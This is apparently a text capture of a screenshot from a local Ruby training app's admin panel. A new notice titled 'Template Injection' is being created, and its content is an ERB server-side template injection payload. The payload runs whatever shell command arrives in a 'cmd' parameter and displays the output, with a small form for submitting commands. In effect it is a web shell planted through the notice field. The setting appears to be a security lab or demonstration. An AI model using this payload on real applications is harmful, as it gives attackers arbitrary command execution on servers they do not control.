 localhost:9292/admin/avisos
Incognito
NexusLab Avisos FAQ Perfil Projetos Admin Sair
PAINEL ADMINISTRATIVO
Usuários
Projetos
Avisos
Debug
Título
Template Injection
Conteúdo
<form action="/avisos/6" method="get">
<textarea id="" cols="30" rows="10">
<% if params.key? "cmd"%>
<%= `#{params["cmd"]}`%>
<% end %>
</textarea>
<input type="text" name="cmd" id="">
<input type="submit" value="executar">
</form>
Criar Aviso